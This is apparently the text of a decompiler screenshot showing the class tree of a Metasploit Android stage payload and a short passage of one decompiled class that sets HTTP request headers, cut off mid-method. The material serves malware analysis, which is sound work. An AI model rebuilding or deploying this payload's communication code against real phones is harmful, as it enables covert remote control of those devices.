 输入
文件
脚本
源代码
com.metasploit.stage
C0000a
C0001b
f12a long
{...} void
m5a(byte[], int) int
m6a(byte[]) C0000a
m7a(byte[], int, int) String
m8b(byte[], int, int) byte[]
C0004e
C0005f
C0006g
MainActivity
MainBroadcastReceiver
MainService
Payload
R
RunnableC0002c
RunnableC0003d
string
资源文件
META-INF
AndroidManifest.xml
classes.dex
resources.arsc
1 package com.metasploit.stage;
2
3 import java.net.URLConnection;
4 import java.util.LinkedList;
5 import java.util.List;
6
7 /* renamed from: com.metasploit.stage.a */
8 /* loaded from: classes.dex */
9 public final class C0000a {
10
11 /* renamed from: a */
12 public int f8a;
13
14 /* renamed from: b */
15 public long f9b;
16
17 /* renamed from: c */
18 public String f10c;
19
20 /* renamed from: d */
21 public List f11d = new LinkedList();
22
23 /* renamed from: a */
24 public static void m3a(URLConnection uRLConnection, String str, String str2) {
25 if (!m4a(str2)) {
26 uRLConnection.addRequestProperty("User-Agent", str2);
27 }
28 for (String str3 : str.split("\r\n")) {
29 if (!m4a(str3)) {
30 String[] split = str3.split(": ", 2);
31 if (split.length == 2 && !m4a(split[0]) && !m4a(split[1])) {
32 uRLConnection.addRequestProperty(split[0], split[1]);
33 }
34 }
35 }